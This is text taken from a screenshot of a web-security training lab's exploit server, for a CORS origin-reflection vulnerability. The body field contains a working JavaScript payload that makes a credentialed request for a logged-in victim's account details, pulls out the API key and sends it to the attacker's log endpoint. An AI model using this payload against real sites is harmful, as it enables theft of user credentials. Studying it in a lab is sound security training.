 CORS vulnerability with basic o
Exploit Server: CORS vulnerabili
https://exploit-0ac00017045fa1f180b2d5f3018900b5.exploit-server.net
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('GET', 'https://0aec004f040ea1be80b2d64200de00f7.web-security-academy.net/accountDetails', true);
req.withCredentials = true;
req.send();
function reqListener() {
var response = JSON.parse(this.responseText);
location='/log?key=' + response.apikey;
};
</script>
Store View exploit Deliver exploit to victim Access log